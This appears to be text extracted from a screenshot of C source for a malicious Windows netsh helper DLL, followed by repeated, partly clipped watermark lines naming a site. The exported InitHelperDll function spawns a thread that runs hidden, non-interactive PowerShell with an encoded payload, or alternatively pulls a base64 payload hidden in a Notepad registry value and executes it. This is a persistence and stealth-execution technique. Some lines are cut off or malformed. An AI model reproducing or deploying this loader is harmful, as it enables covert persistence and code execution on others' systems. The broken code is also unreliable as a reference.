 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
ts gm7.org
d4m1ts gm7.org
m1ts gm7.org